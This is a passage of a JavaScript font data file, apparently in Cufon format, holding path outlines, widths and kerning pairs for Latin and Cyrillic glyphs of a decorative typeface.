29,-72,-66,-77r0,-4v38,5,69,39,69,81","w":210,"k":{"C":10,"G":10,"O":10,"Q":10,"@":6,"4":13,"t":6,"u":6,"y":3,"v":19,"w":19}},"Y":{"d":"132,-30v-8,36,27,24,57,26r0,4r-147,0r0,-4v24,-5,64,14,64,-19r0,-70r-81,-155v-4,-5,-13,-4,-22,-4r0,-7r65,0r0,7r-21,0v33,39,52,98,80,144v19,-47,49,-88,67,-137v-4,-18,-45,-7,-66,-10r0,-4r102,0r0,7v-21,-1,-21,4,-30,22r-68,131r0,48v8,-22,22,-33,43,-33v19,0,35,13,35,33v0,27,-32,40,-50,21v6,-4,13,8,21,6v14,0,26,-12,26,-27v0,-16,-15,-30,-32,-30v-25,0,-44,25,-43,51","w":232,"k":{"A":29,"C":13,"G":13,"O":13,"Q":13,"J":3,"S":6,"a":26,"@":26,"c":29,"d":29,"e":29,"o":29,"q":29,",":31,".":31,"m":13,"n":13,"r":13,"-":19,"f":13,"\u044d":13,"\u044e":13,"\u044f":13,"\u0451":13,"\u0456":13,"\u0457":13,"4":32,"g":26,"j":6,"p":19,"s":26,"\/":32,"t":13,"u":13,"y":19,"v":19,"w":19,"x":19,"z":13}},"Z":{"d":"-22,-79v0,-46,55,-51,107,-47r61,-100v8,-13,19,-19,27,-23v-63,9,-163,-32,-151,60r-2,0r7,-144r3,0r-4,77v51,-9,119,0,176,-3v0,15,-10,8,-24,31r-63,102r124,0r0,4r-126,0v-23,36,-46,81,-73,112v46,-2,114,7,149,-5v14,-5,13,-36,14,-58r4,0r-8,140r-3,0r3,-70v-58,9,-135,0,-199,3v2,-10,14,-9,27,-31r56,-91v-49,-3,-101,-1,-101,43v0,23,17,37,42,34v0,4,-4,4,-8,4v-21,-1,-38,-17,-38,-38","w":217},"[":{"d":"73,-275v-13,1,-30,-2,-41,1v4,4,6,10,6,18r0,315v0,9,-3,14,-6,19r135,0r0,4v-50,-2,-110,4,-156,-2r2,-401r3,0r0,40r57,0r0,6","w":76,"k":{"c":4,"d":4,"e":4,"o":4,"q":4,"y":-7}},"\\":{"d":"161,66r-155,-326r9,-4r154,326","w":175,"k":{"T":29,"U":22,"V":38,"W":38,"Y":32,"\\":67,"4":19,"?":13,"v":26,"w":26}},"]":{"d":"60,-281r0,-40r4,0r1,403r-156,0r0,-4r135,-1v-4,-4,-6,-10,-6,-18r0,-315v0,-9,3,-14,6,-19r-41,0r0,-6r57,0","w":76},"^":{"d":"10,-178r57,-55r56,55r-11,11v-14,-15,-38,-39,-46,-55v-6,17,-33,40,-46,55","w":132},"_":{"d":"0,51r0,-10r147,0r0,10r-147,0","w":146},"`":{"d":"12,-233v-11,-6,1,-21,9,-16r35,42r-5,5","w":63},"a":{"d":"67,-7v40,0,61,-38,58,-83v-48,-3,-84,9,-84,48v0,23,8,35,26,35xm38,-155v46,-31,125,-10,112,61r104,0r0,4r-104,0r0,64v-2,20,8,20,25,18r1,7r-47,4v-3,-12,1,-31,-5,-40v-16,55,-111,53,-111,-5v0,-45,59,-55,112,-52v3,-38,-7,-65,-40,-65v-37,0,-52,24,-47,66r-4,2r0,-176r4,0r0,112","w":181,"k":{"C":6,"G":6,"O":6,"Q":6,"T":26,"U":13,"V":26,"W":26,"Y":29,"a":3,"b":6,")":10,"]":10,"}":10,"c":3,"d":3,"e":3,"o":3,"q":3,"j":6,"p":13,"?":6,"t":10,"u":10,"y":13,"v":16,"w":16}},"b":{"d":"58,-83v0,66,74,109,96,42r-47,0r0,-4r48,0v13,-46,1,-123,-43,-114v-36,0,-54,36,-54,76xm116,-169v58,-1,87,68,66,124r62,0r0,4r-63,0v-12,29,-34,44,-65,44v-32,0,-52,-17,-62,-51v-3,-10,-5,-15,-8,-15v-13,1,-11,102,-11,142r-3,0r0,-322v2,-21,-7,-18,-26,-19r0,-7r53,-1v1,47,-6,102,-1,145v12,-29,31,-44,58,-44","w":201,"k":{"J":6,"T":19,"V":26,"W":26,"Y":26,"@":-6,"b":6,")":4,"]":4,"}":4,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,",":6,".":6,"f":3,"\u044d":3,"\u044e":3,"\u044f":3,"\u0451":3,"\u0456":3,"\u0457":3,"i":6,"p":4,"?":6,"t":3,"u":3,"y":5,"v":6,"w":6,"x":6}},"c":{"d":"92,-169v22,1,45,4,52,22v0,-26,-3,-61,-4,-90r3,0r7,144r-6,0v2,-40,-15,-66,-52,-66v-35,0,-52,24,-52,72v0,86,79,105,111,46v5,0,14,-10,26,-31v49,-87,82,-157,164,-166v54,-6,87,67,44,99r-2,-2v39,-31,9,-97,-42,-94v-93,5,-137,144,-192,214v-43,54,-136,13,-136,-61v0,-51,29,-87,79,-87","w":169,"k":{"y":3,"v":3,"w":3}},"d":{"d":"144,-83v0,-41,-17,-74,-54,-75v-32,0,-49,25,-49,75v0,50,17,75,49,75v37,-1,54,-34,54,-75xm13,-83v0,-83,104,-118,131,-42r0,-117v-1,-18,-1,-18,-19,-19r-229,0r0,-4r187,0v54,-1,71,5,88,-16v-5,83,1,170,-2,255v-1,20,8,20,25,18r1,7r-47,4v0,-11,-1,-38,-4,-44v-12,28,-31,42,-58,42v-47,1,-73,-35,-73,-84","w":201,"k":{"j":6,"p":6,"t":3,"u":3,"y":10,"v":6,"w":6}},"e":{"d":"89,-159v-34,0,-50,28,-49,65r93,-5v2,0,3,-1,3,-3v0,-38,-16,-57,-47,-57xm94,-169v41,0,72,28,69,73v0,4,-2,6,-6,6r-117,0v-7,92,84,109,114,43v35,-13,70,-47,110,-47v45,0,91,32,91,75v0,47,-61,81,-94,44v-9,-9,-14,-18,-16,-30r3,-1v4,23,24,43,50,43v30,0,54,-27,53,-56v0,-41,-44,-71,-87,-71v-43,0,-81,20,-110,62v-42,61,-155,25,-141,-62r-76,0r0,-4r76,0v3,-46,34,-74,81,-75","w":175,"k":{"J":6,"T":19,"V":26,"W":26,"Y":26,"@":-6,"b":6,")":4,"]":4,"}":4,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,",":6,".":6,"f":3,"\u044d":3,"\u044e":3,"\u044f":3,"\u0451":3,"\u0456":3,"\u0457":3,"i":6,"p":4,"?":6,"t":3,"u":3,"y":5,"v":6,"w":6,"x":6}},"f":{"d":"6,0v6,-8,32,2,32,-22r0,-135r-32,0r0,-9r32,0r0,-119r4,0r0,53v9,-41,70,-48,103,-25r0,-46r4,0r0,129r-4,0v3,-46,-3,-86,-46,-86v-47,0,-33,53,-35,94r48,0r0,9v-17,1,-38,-2,-53,1v3,1,5,5,5,11v-2,46,4,99,-3,139r30,0r0,6r-49,0r0,78r-4,0r0,-78r-32,0","w":130,"k":{"a":13,"c":6,"d":6,"e":6,"o":6,"q":6,",":19,".":19,"m":6,"n":6,"r":6,"f":6,"\u044d":6,"\u044e":6,"\u044f":6,"\u0451":6,"\u0456":6,"\u0457":6,"4":13,"g":14,"j":3,"p":26,"s":13,"t":13,"u":13,"y":13,"v":13,"w":13,"x":19,"z":19}},"g":{"d":"87,-169v15,0,38,9,50,9v49,-1,88,-41,88,-87v0,-42,-33,-79,-75,-79v-35,0,-63,25,-63,58v0,26,21,48,46,48r0,4v-28,0,-49,-24,-49,-52v-1,-34,32,-62,66,-62v44,0,78,38,78,83v0,51,-41,93,-100,90v44,32,18,107,-41,107v-21,0,-36,-8,-47,-22v-22,27,2,46,49,50v53,5,80,25,80,56v0,37,-25,56,-76,56v-44,1,-83,-18,-84,-55v0,-24,11,-39,30,-47v-17,-13,-27,-51,-3,-66v-22,-40,4,-91,51,-91xm51,-114v0,36,12,54,37,54v26,0,39,-15,39,-45v0,-36,-13,-54,-39,-54v-25,0,-37,15,-37,45xm19,35v0,25,25,38,74,38v44,0,66,-13,66,-38v0,-16,-22,-26,-69,-31v-19,-2,-34,-5,-42,-9v-19,6,-29,18,-29,40","w":181,"k":{"Y":19,"a":6,"b":13,"c":6,"d":6,"e":6,"o":6,"q":6,",":13,".":13,"s":6}},"h":{"d":"64,-75v2,31,-18,79,32,69r0,6r-90,0v0,-16,40,5,32,-26r0,-217v1,-21,-6,-18,-25,-19r0,-7r53,-3v-3,45,-3,110,-2,151v12,-32,34,-48,64,-48v65,0,55,67,54,127v-1,63,30,118,87,118v48,1,90,-40,90,-89v0,-58,-60,-101,-118,-76r-1,-4v61,-26,123,21,123,80v0,50,-43,93,-94,93v-60,0,-98,-40,-109,-92r0,90r-3,0r0,-186v0,-34,-11,-51,-32,-51v-40,0,-64,40,-61,84","w":206,"k":{"C":6,"G":6,"O":6,"Q":6,"T":26,"U":13,"V":26,"W":26,"Y":29,"a":3,"b":6,")":10,"]":10,"}":10,"c":3,"d":3,"e":3,"o":3,"q":3,"j":6,"p":13,"?":6,"t":10,"u":10,"y":13,"v":16,"w":16}},"i":{"d":"38,-141v2,-21,-7,-18,-26,-19r0,-6v58,1,60,-2,87,-23v49,-37,29,-132,-38,-132v-56,0,-75,80,-24,98v-5,-11,0,-24,14,-24v11,0,16,5,16,16v0,11,-5,16,-16,16v-25,0,-49,-29,-48,-54v0,-31,26,-56,58,-56v40,0,69,34,69,75v0,40,-30,76,-65,85v-4,43,0,93,-2,139v-1,23,12,19,32,20r0,6r-89,0v0,-16,40,5,32,-26r0,-115","w":101,"k":{"j":6,"p":6,"t":3,"u":3,"y":10,"v":6,"w":6}},"j":{"d":"67,-231v0,11,-5,16,-16,16v-11,0,-16,-5,-16,-16v0,-11,5,-16,16,-16v11,0,16,5,16,16xm-25,81v33,0,62,-24,63,-54r0,-168v1,-21,-6,-18,-25,-19r0,-6r53,-2v-5,57,-2,122,-2,182v0,41,-39,75,-80,75v-58,0,-107,-43,-107,-100v0,-39,26,-71,66,-71v66,0,86,99,25,122r-2,-4v56,-22,40,-114,-24,-114v-36,0,-62,31,-62,67v0,53,42,92,95,92","w":89},"k":{"d":"319,-19v0,69,-86,103,-138,60v-20,-8,-83,-103,-100,-123r-17,21v-1,19,3,44,-3,58r38,0r0,3r-99,0r0,-3v20,0,38,2,38,-19r0,-225v4,-26,-18,-17,-38,-19r0,-3r66,-1v-4,60,-1,135,-2,196v18,-32,45,-57,66,-86v4,-6,11,-9,15,-14r-61,0r0,-3r266,0r0,3v-83,6,-186,-22,-224,34r-36,47v16,4,35,27,50,48v46,67,84,99,113,99v37,0,62,-39,62,-73v0,-41,-29,-72,-66,-77r1,-4v37,5,69,39,69,81","w":183,"k":{"T":13,"U":6,"V":15,"W":15,"Y":26,")":4,"]":4,"}":4,"c":6,"d":6,"e":6,"o":6,"q":6,"4":6,"j":6,"t":10,"u":10,"v":6,"w":6}},"l":{"d":"-73,-159v0,57,49,109,111,96r0,-183v0,-10,-4,-15,-12,-15v-55,-1,-99,48,-99,102xm-77,-159v-1,-56,46,-108,103,-106v26,1,32,-8,39,-16r-1,208v20,-14,30,-33,30,-58r4,0v0,27,-11,48,-34,62v2,30,-12,72,32,63r0,6r-90,0v-2,-9,7,-6,13,-6v26,2,18,-30,19,-53v-64,13,-114,-42,-115,-100","w":101,"k":{"j":6,"p":6,"t":3,"u":3,"y":10,"v":6,"w":6}},"m":{"d":"169,-65v3,28,-14,68,29,59r0,6r-75,0r0,-6v7,-1,18,2,24,-1v-7,-14,-1,-39,-3,-58r-80,0v3,29,-14,69,32,59r0,6r-90,0v0,-16,40,5,32,-26r0,-39r-16,0v0,-6,11,-2,16,-3r0,-73v1,-21,-6,-18,-25,-19r0,-6r53,-3v1,14,-5,37,-2,45v13,-48,78,-62,101,-21r0,-90r3,0v2,36,-5,81,1,113v8,-55,107,-70,106,1r0,53r96,0r0,3r-96,0v-5,76,21,140,86,141v48,1,90,-40,90,-89v0,-59,-59,-101,-117,-76r-2,-4v62,-26,123,20,123,80v0,51,-43,93,-94,93v-59,0,-98,-40,-108,-92r0,90r-4,0r0,-143r-80,0xm224,-159v-40,2,-57,44,-55,91r80,0v0,-35,5,-93,-25,-91xm118,-159v-40,3,-56,44,-54,91r80,0v0,-35,5,-93,-26,-91","w":298,"k":{"C":6,"G":6,"O":6,"Q":6,"T":26,"U":13,"V":26,"W":26,"Y":29,"a":3,"b":6,")":10,"]":10,"}":10,"c":3,"d":3,"e":3,"o":3,"q":3,"j":6,"p":13,"?":6,"t":10,"u":10,"y":13,"v":16,"w":16}},"n":{"d":"64,-75v2,31,-18,79,32,69r0,6r-90,0v0,-16,40,5,32,-26r0,-118v4,-27,-16,-17,-38,-19r0,-3r38,-2r0,-70r4,0r0,70r24,-1v1,15,-5,38,-2,48v12,-32,33,-48,64,-48v72,0,54,83,54,147v0,26,17,17,37,19r0,3r-37,0r0,78r-3,0r0,-78r-54,0r0,-6v11,-1,26,2,35,-1v-13,-42,18,-151,-35,-152v-40,-1,-64,41,-61,84","w":217,"k":{"C":6,"G":6,"O":6,"Q":6,"T":26,"U":13,"V":26,"W":26,"Y":29,"a":3,"b":6,")":10,"]":10,"}":10,"c":3,"d":3,"e":3,"o":3,"q":3,"j":6,"p":13,"?":6,"t":10,"u":10,"y":13,"v":16,"w":16}},"o":{"d":"125,-304v-78,0,-130,87,-78,147v37,-23,93,-12,109,27r66,0r0,4r-64,0v24,57,-6,129,-68,129v-79,0,-102,-118,-46,-157v-14,-17,-22,-39,-22,-64v0,-49,51,-89,103,-89v45,0,87,34,87,76v0,34,-20,70,-53,70v-33,0,-57,-35,-34,-59v6,4,-8,14,-5,23v-1,21,18,33,39,33v29,0,49,-35,49,-67v0,-41,-40,-73,-83,-73xm56,-147v19,17,41,18,73,17v-10,-32,-50,-37,-73,-17xm91,-7v53,0,53,-79,39,-119v-33,1,-57,-1,-76,-18v-9,11,-13,26,-13,48v0,59,17,89,50,89","w":178,"k":{"J":6,"T":19,"V":26,"W":26,"Y":26,"@":-6,"b":6,")":4,"]":4,"}":4,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,",":6,".":6,"f":3,"\u044d":3,"\u044e":3,"\u044f":3,"\u0451":3,"\u0456":3,"\u0457":3,"i":6,"p":4,"?":6,"t":3,"u":3,"y":5,"v":6,"w":6,"x":6}},"p":{"d":"64,-83v0,41,16,76,54,76v32,0,48,-25,48,-76v0,-51,-16,-76,-48,-76v-38,1,-54,34,-54,76xm195,-83v11,82,-103,120,-131,46v-3,24,5,86,-3,115r146,0r0,4r-201,0v6,-8,32,2,32,-22r0,-201v2,-21,-8,-21,-25,-19r0,-6v15,1,36,-6,47,-1v2,12,-2,30,4,38v28,-74,143,-35,131,46","w":207,"k":{"J":6,"T":19,"V":26,"W":26,"Y":26,"@":-6,"b":6,")":4,"]":4,"}":4,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,",":6,".":6,"f":3,"\u044d":3,"\u044e":3,"\u044f":3,"\u0451":3,"\u0456":3,"\u0457":3,"i":6,"p":4,"?":6,"t":3,"u":3,"y":5,"v":6,"w":6,"x":6}},"q":{"d":"144,-83v0,-40,-18,-76,-54,-76v-32,0,-49,25,-49,76v0,51,17,76,49,76v36,0,54,-36,54,-76xm13,-83v-11,-81,103,-120,131,-46v6,-20,3,-57,4,-83r4,0v-3,34,1,67,30,67r40,0r0,3v-24,-1,-53,-2,-53,20r0,180v-5,32,33,17,56,19v47,4,86,-25,87,-69v1,-36,-37,-62,-74,-62v-26,0,-51,18,-50,43v1,26,20,45,50,41v2,7,-8,3,-12,4v-23,1,-41,-22,-41,-45v0,-27,25,-47,53,-47v40,0,79,29,78,66v1,78,-91,77,-174,76v4,-38,-1,-84,4,-121r-2,0v-28,74,-142,35,-131,-46","w":207,"k":{"Y":19,"a":6,"b":13,"c":6,"d":6,"e":6,"o":6,"q":6,",":13,".":13,"s":6}},"r":{"d":"125,-162v-53,0,-61,73,-61,140v0,31,44,15,70,19r0,3r-128,0v-2,-9,7,-6,13,-6v13,0,19,-7,19,-20r0,-111v5,-32,-34,-15,-56,-19r0,-4v32,1,78,1,78,-24r0,-94r4,0v-3,60,7,125,-6,176r2,0v8,-37,28,-66,65,-70v28,-3,40,31,13,34v-11,1,-21,-15,-13,-24","w":160,"k":{"a":10,")":4,"]":4,"}":4,"c":8,"d":8,"e":8,"o":8,"q":8,",":26,".":26,"4":6,"g":10,"h":13,"k":13,"l":13,"s":3}},"s":{"d":"144,-42v-4,53,-107,61,-127,15r-2,0v7,30,5,71,8,105r-3,0r-10,-172r5,0v-4,48,17,87,62,87v29,0,43,-10,43,-30v-1,-32,-98,-47,-98,-92v0,-46,88,-54,102,-17v2,-22,-4,-61,-4,-91r3,-1r9,145r-6,0v3,-39,-13,-67,-49,-66v-22,0,-34,7,-34,22v3,40,104,55,101,95","w":153,"k":{"j":6,"p":6,"t":3,"u":3}},"t":{"d":"4,-166v64,11,50,-88,56,-122r4,0v-3,39,6,91,-5,122r81,0r0,10r-76,0r0,117v0,21,9,32,26,32v23,0,38,-13,38,-35r10,0v4,53,-84,60,-96,14r0,135r-4,0r0,-263r-34,0r0,-10","w":146,"k":{"b":3,")":4,"]":4,"}":4}},"u":{"d":"176,-26v-1,21,6,19,25,20r0,6r-52,3v1,-28,0,-36,8,-66r-3,0v-11,54,-48,78,-96,60r0,121r-4,0r0,-123v-35,-18,-22,-87,-22,-136v0,-21,-7,-18,-26,-19r0,-6r53,-2r-1,110v0,34,10,51,31,51v57,-2,66,-71,61,-137v6,-34,-37,-14,-61,-19r0,-3v40,-1,62,-1,68,-2v10,-1,15,-6,15,-14r0,-96r4,0r0,252","w":207,"k":{"j":6,"p":6,"t":3,"u":3,"y":10,"v":6,"w":6}},"v":{"d":"199,55v-47,-1,-80,-55,-77,-109r-22,56r-14,1r-65,-160v-2,-3,-11,-3,-18,-3r0,-6r64,0r0,6v-8,1,-19,-2,-25,1v4,1,8,6,11,14r46,121v6,0,3,-8,8,-16r42,-112v0,-17,-35,-10,-53,-11r0,-3r86,0v-2,13,-20,2,-25,25v-7,32,-29,56,-31,94v-2,48,30,97,73,98v34,1,63,-26,63,-59v0,-53,-74,-75,-99,-30r-2,-2v26,-47,104,-25,104,32v0,36,-31,63,-66,63","w":185,"k":{"A":29,"J":13,"a":13,"@":6,"b":13,")":4,"]":4,"}":4,"c":10,"d":10,"e":10,"o":10,"q":10,",":35,".":35,"4":6,"h":10,"k":10,"l":10,"s":5,"\/":26}},"w":{"d":"297,55v-47,-1,-80,-54,-77,-107r-20,54r-15,1r-44,-118r-43,116r-12,2r28,75r-3,1r-81,-220v-8,-16,-6,-19,-27,-19r0,-6r48,0v3,53,36,91,45,142v6,0,4,-5,7,-14r33,-91v-7,-18,-8,-35,-34,-31r0,-6r51,0v16,-58,-17,-125,-69,-126v-34,-1,-63,27,-63,60v0,52,74,74,99,30r2,2v-26,47,-104,25,-104,-32v0,-37,30,-64,66,-63v58,1,93,82,70,141v12,46,33,83,44,130v6,0,2,-8,7,-16v13,-38,30,-71,40,-112v0,-17,-35,-9,-53,-11r0,-3r86,0v-2,13,-20,2,-25,25v-7,32,-27,56,-29,94v-2,48,30,97,73,98v34,1,63,-26,63,-59v0,-53,-74,-75,-99,-30r-3,-2v26,-47,105,-26,105,32v0,36,-31,63,-66,63","w":281,"k":{"A":29,"J":13,"a":13,"@":6,"b":13,")":4,"]":4,"}":4,"c":10,"d":10,"e":10,"o":10,"q":10,",":35,".":35,"4":6,"h":10,"k":10,"l":10,"s":5,"\/":26}},"x":{"d":"318,-19v0,68,-84,100,-138,62v-26,-18,-69,-83,-93,-121v-12,21,-31,43,-39,66v1,13,36,7,51,8r0,4r-93,0v-2,-12,20,-3,24,-11v16,-18,36,-53,51,-75v-15,-21,-39,-70,-59,-77r-22,0r0,-3r71,0v3,11,-11,3,-15,7v20,9,31,40,44,57v9,-15,27,-34,31,-51v1,-5,-11,-8,-23,-7r0,-6r63,0v3,12,-17,3,-22,10v-11,15,-31,45,-43,63v42,57,71,147,146,147v39,0,63,-38,63,-73v0,-41,-29,-72,-66,-77r0,-4v38,5,69,39,69,81","w":181,"k":{"@":3,"c":6,"d":6,"e":6,"o":6,"q":6}},"y":{"d":"6,-66v-54,0,-82,74,-45,116v12,13,24,24,39,28v3,-1,6,-4,7,-10v29,13,55,5,66,-24v4,-14,18,-28,11,-45r-63,-156v-2,-3,-11,-3,-18,-3r0,-6r64,0r0,6v-8,1,-19,-2,-25,1v4,1,8,6,11,14v14,42,35,77,45,123v20,-40,34,-86,51,-129v2,-9,-19,-9,-31,-9r0,-6r74,0v-10,8,-31,-4,-35,25r-74,187v-16,41,-49,55,-89,36r-259,0r0,-4r252,0v-31,-19,-47,-45,-47,-77v0,-36,31,-70,66,-70v45,0,75,54,45,90v-3,-9,11,-21,8,-34v1,-30,-23,-53,-53,-53","w":185,"k":{"A":29,"J":13,"a":13,"@":6,"b":13,")":4,"]":4,"}":4,"c":10,"d":10,"e":10,"o":10,"q":10,",":35,".":35,"4":6,"h":10,"k":10,"l":10,"s":5,"\/":26}},"z":{"d":"0,0v3,-8,13,-9,29,-31r75,-102v10,-14,20,-20,26,-24v-48,4,-115,-17,-112,39r-1,22r-3,-1v5,-46,1,-101,10,-143r-3,77v38,-8,93,0,137,-3v1,13,-7,9,-22,31v-29,41,-61,89,-95,124v43,-3,124,21,120,-35r2,-27r3,0r-7,140r-4,0v0,-23,5,-49,3,-70v-45,9,-107,0,-158,3","w":173,"k":{"t":3,"u":3}},"{":{"d":"64,83v-65,-3,-31,-95,-26,-139v2,-6,-15,-20,-31,-44v20,-22,31,-37,31,-43v-4,-42,-40,-138,26,-138r115,0r0,3v-50,6,-132,-21,-133,34v-3,7,18,90,17,95v-4,19,-34,36,-43,51v16,20,55,33,39,72v20,-46,60,-82,118,-83v54,-1,99,39,99,92v0,82,-118,117,-152,43r3,-2v33,69,145,38,145,-41v0,-49,-43,-88,-95,-88v-81,0,-126,73,-131,150v-1,29,21,34,50,32r0,6r-32,0","w":99,"k":{"c":4,"d":4,"e":4,"o":4,"q":4,"y":-7}},"|":{"d":"35,-281r0,364r-16,0r0,-364r16,0","w":54},"}":{"d":"35,-281v65,3,31,95,26,139v-2,6,15,20,31,44v-20,22,-31,37,-31,43v4,42,40,138,-26,138r-115,0r0,-3v50,-6,132,21,133,-34v3,-7,-18,-90,-17,-95v4,-19,34,-36,43,-51v-16,-20,-55,-33,-39,-73v-19,46,-59,84,-118,84v-54,1,-99,-39,-99,-92v0,-81,117,-118,152,-43r-3,2v-32,-69,-145,-38,-145,41v0,49,43,89,95,88v80,-1,127,-71,131,-150v1,-29,-21,-34,-50,-32r0,-6r32,0","w":99},"~":{"d":"13,-136v18,-67,89,19,116,19v16,0,16,-19,19,-32r9,2v-3,21,-11,48,-32,45v-27,9,-84,-73,-103,-32r-4,19r-9,-2","w":165},"\u0410":{"d":"315,-158v-2,58,-63,91,-131,85v7,19,13,49,23,64v2,2,10,3,17,3r0,6r-59,0r0,-4r20,0v-16,-13,-19,-47,-28,-68r-104,2v-5,17,-14,32,-16,52v-2,20,28,13,46,14r0,4r-80,0v-1,-5,1,-7,6,-6v9,0,15,-7,19,-20r77,-236r24,0v7,70,37,120,53,182v69,8,126,-22,129,-78v1,-41,-38,-73,-81,-73v-50,0,-72,75,-16,77r0,4v-21,-1,-38,-17,-38,-38v-1,-26,26,-47,54,-47v44,0,86,35,85,77xm155,-80v-15,-52,-36,-98,-47,-154v-7,-1,-3,7,-6,15r-46,139r99,0","w":226},"\u0411":{"d":"64,-5v65,5,110,-11,110,-71v0,-60,-45,-73,-110,-68r0,31v43,10,45,83,0,92r0,16xm39,-111v-57,1,-59,105,0,106r0,-15v-4,-2,-18,-4,-13,-10v4,3,8,5,13,6r0,-87xm64,-24v40,-10,40,-74,0,-85r0,85xm39,-233v2,-23,-12,-18,-32,-19r0,-7v55,2,119,-5,169,3r-3,-46r3,0r10,131r-7,0v-1,-47,-7,-78,-58,-78r-65,0v16,20,5,64,8,96v74,-6,138,13,138,77v0,72,-80,81,-163,76v-28,-2,-48,-28,-48,-58v0,-30,21,-54,48,-57r0,-118","w":210},"\u0412":{"d":"198,-123v50,55,-7,123,-80,123r-112,0v3,-12,40,7,32,-23r0,-210v3,-24,-12,-18,-32,-19r0,-7r153,0v39,-1,78,30,78,67v0,31,-13,55,-39,69xm162,-204v-1,-44,-53,-48,-104,-45v4,4,6,11,6,19r0,201v0,8,-2,15,-6,19v67,4,131,-3,131,-65v0,-15,-5,-29,-12,-41v-34,7,-62,-8,-76,-34r-24,0r0,-4r22,0v-14,-35,8,-66,51,-59r2,3v-41,-7,-65,21,-49,56v34,2,59,-20,59,-50xm-11,-150r0,-4r40,0r0,4r-40,0xm140,-253v72,12,57,93,-2,99v21,5,44,11,58,28v25,-13,37,-36,37,-66v-1,-42,-45,-69,-93,-61xm175,-119v-15,-23,-37,-32,-70,-31v13,24,38,35,70,31","w":223},"\u0413":{"d":"6,-7v19,-1,32,5,32,-19r0,-208v3,-24,-11,-22,-32,-22r0,-3v59,2,127,-5,181,3r-3,-54r3,0r11,149r-8,0v-4,-49,3,-88,-64,-88r-70,0v5,5,8,12,8,19r0,207v-3,24,12,18,32,19r0,4r-49,0v4,54,78,90,119,47v13,-13,21,-29,24,-48v-9,8,-29,4,-27,-12v-1,-14,12,-19,23,-14v-3,-11,-8,-24,-21,-25r0,-6v19,1,30,21,30,43v1,44,-32,84,-75,84v-41,0,-72,-32,-78,-69r-36,0r0,-7","w":204},"\u0414":{"d":"134,-112v0,24,18,37,46,34v1,6,-7,4,-12,4v-21,0,-37,-16,-37,-38v0,-29,29,-52,62,-46v-9,-77,-54,-98,-135,-91v4,4,6,10,6,17r0,205v0,7,-2,13,-6,17v101,13,145,-47,136,-145v-33,-3,-60,14,-60,43xm38,-233v3,-24,-12,-18,-32,-19r0,-7v71,2,141,-10,179,30v20,20,33,46,37,79v53,19,63,88,22,124v-49,42,-149,20,-238,26v0,-16,40,5,32,-26r0,-207xm223,-147v7,70,-25,121,-74,139v66,7,116,-18,117,-74v0,-29,-14,-51,-43,-65"},"\u0415":{"d":"127,-28v-3,-45,15,-109,-39,-103r-24,0v-4,40,9,94,-8,121v56,-6,140,22,139,-45r4,-43r5,0r-9,149r-4,-1v0,-17,5,-38,3,-53v-55,9,-127,0,-188,3v0,-16,40,5,32,-26r0,-207v3,-24,-12,-18,-32,-19r0,-7v56,2,120,-4,170,3r-4,-46r4,0r9,141r-6,0v-3,-48,-1,-88,-58,-88r-65,0v17,23,4,72,8,108v36,1,63,0,63,-38r0,-54r4,0r0,98r153,0r0,4r-153,0r0,103r-4,0","w":210},"\u0416":{"d":"162,44v0,34,45,46,51,15v-1,-2,4,-6,2,-8v-8,8,-22,0,-22,-13v0,-11,5,-16,16,-16v11,0,16,5,16,16v0,22,-9,44,-30,45v-21,1,-37,-19,-37,-39v0,-25,24,-47,50,-47v64,0,86,91,41,132v-16,14,-32,25,-54,27r-1,-4v41,-3,76,-39,76,-82v1,-37,-27,-69,-62,-69v-25,0,-46,19,-46,43xm62,-17v0,18,25,12,43,13r0,4r-102,0v-3,-12,22,-4,24,-10r77,-119r-62,-102v-16,-18,-23,-25,-43,-24r0,-4r66,0v6,12,-21,5,-19,13r66,111v3,4,9,5,17,5r0,-103v3,-24,-12,-18,-32,-19r0,-7r80,0v0,3,2,8,-3,7v-19,1,-20,0,-20,19r0,103v8,0,14,-1,17,-5r76,-97v12,-13,11,-21,-11,-20r0,-7r123,0r0,4v-44,0,-80,-2,-101,24r-40,51v27,-16,65,0,65,29v0,32,-46,46,-60,16r3,-1v12,26,53,12,53,-15v0,-35,-51,-42,-71,-16v-7,11,-18,19,-24,32v32,10,60,61,81,90v48,66,84,99,113,99v38,0,63,-38,63,-73v0,-41,-29,-72,-66,-77r0,-4v37,5,69,39,69,81v0,69,-85,101,-138,60v-24,-19,-72,-88,-99,-124v-21,-29,-29,-40,-53,-38r0,92v-3,26,10,22,32,23r0,6r-78,0v0,-1,-1,-4,1,-4v20,0,19,-1,20,-22r0,-95r-15,1","w":340},"\u0417":{"d":"164,-72v0,76,-114,99,-161,47r0,-102r4,0r0,66v4,61,115,74,125,8v-17,28,-78,23,-78,-15v0,-17,14,-31,32,-31v18,0,36,16,30,35v-4,-1,-4,-1,-3,-5v1,-15,-12,-26,-27,-26v-14,-1,-29,12,-28,27v0,16,15,29,33,29v22,0,42,-13,43,-33v1,-43,-21,-75,-60,-75r-110,0r0,-3v68,-3,157,19,157,-55v0,-29,-17,-43,-50,-43v-40,-1,-60,29,-56,77r-4,0r0,-123r4,0v1,18,-2,39,1,55v32,-36,132,-22,130,33v0,17,-7,32,-21,44v31,40,104,18,104,-35v0,-37,-38,-65,-72,-46v-3,-8,14,-10,23,-10v29,0,53,26,53,56v0,55,-77,80,-111,37v-8,5,-16,9,-25,11v39,3,67,35,67,77","w":169},"\u0418":{"d":"208,-26v-1,21,9,19,29,20r0,6r-34,0v0,37,-27,70,-63,70v-30,0,-53,-26,-53,-55v0,-56,84,-74,86,-15v0,18,-8,30,-26,35r-1,-4v39,-8,26,-65,-12,-65v-26,0,-44,23,-44,49v0,28,23,52,51,52v34,0,58,-32,58,-67r0,-234r-146,237v-12,19,-5,41,-7,68r-4,0r0,-296v2,-38,-32,-29,-64,-30r0,-4r160,0r0,4v-37,4,-86,-16,-86,30r-1,182v7,1,4,-5,9,-14r124,-202r53,0r0,7v-19,1,-29,-3,-29,19r0,207"},"\u0419":{"d":"61,-296v12,-57,62,2,85,5v11,1,13,-14,16,-24r10,3v-4,17,-13,39,-28,37v-18,6,-62,-54,-73,-19r-3,11r-10,-2xm205,-26v-2,23,9,19,29,20r0,6r-35,0v1,38,-26,70,-63,70v-30,0,-53,-26,-53,-55v0,-56,84,-74,87,-15v0,18,-9,30,-27,35r0,-4v38,-8,25,-65,-12,-65v-26,0,-45,22,-44,49v0,28,22,52,50,52v34,0,58,-32,58,-67r1,-234r-146,237v-13,19,-7,41,-8,